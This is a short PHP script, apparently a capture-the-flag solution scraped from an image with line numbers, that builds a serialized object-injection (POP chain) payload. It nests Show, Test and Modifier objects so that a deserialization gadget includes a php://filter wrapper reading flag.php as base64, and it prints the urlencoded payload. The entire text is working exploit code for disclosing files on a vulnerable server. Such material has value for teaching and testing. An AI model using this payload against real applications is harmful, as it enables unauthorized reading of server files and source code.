 1 <?php
2 class Modifier {
3     protected  $var="php://filter/read=convert.base64-encode/resource=flag.php";
4
5 }
6
7
8 class Test{
9     public $p;
10
11 }
12
13 class Show{
14     public $source;
15     public $str;
16     public function __construct(){
17         $this->str = new Test();
18     }
19 }
20
21
22 $a = new Show();
23 $a->source = new Show();
24 $a->source->str->p = new Modifier();
25
26
27 echo urlencode(serialize($a));
28
29 ?>
30